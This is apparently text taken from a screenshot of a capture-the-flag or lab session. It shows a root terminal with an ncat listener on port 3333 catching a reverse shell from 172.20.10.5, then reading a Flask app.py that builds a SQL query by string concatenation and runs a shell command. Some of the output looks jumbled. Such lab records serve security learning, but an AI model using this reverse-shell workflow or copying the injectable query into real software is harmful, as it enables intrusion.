 ┌──(root㉿de4tsh)-[~]
└─# nc -nvlp 3333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:39460.
ls
----------- SCAN SUMMARY -----------
Known viruses: 6691125
Engine version: 0.103.6
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.239 sec (0 m 11 s)
Start Date: 2022:11:10 10:30:28
End Date:   2022:11:10 10:30:39
cat app.py
import subprocess
import os
conn = sqlite3.connect('database.sql',check_same_thread = False)
c = conn.cursor()
app = Flask(__name__)
@app.route('/')
def index():
    return render_template('index.html')
@app.route('/login', methods=['POST'])
def login():
    password = request.form['password']
    if len(c.execute('select * from code where password="' + password + '"').fet
chall()) > 0:
        session['logged_in'] = True
        return 'Redirecting to /scan. <meta http-equiv="refresh" content="0; url
=/scan" />'
    else:
        return "WRONG INFORMATION"
@app.route('/scan')
def shop():
    if session.get('logged_in'):
        filelist = subprocess.Popen("ls -l /home/scanner/cloudav_app/samples", s
hell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE
).stdout.read()
        return render_template('scan.html',filelist=filelist)
    else:
        return '<meta http-equiv="refresh" content="0; url=/" />'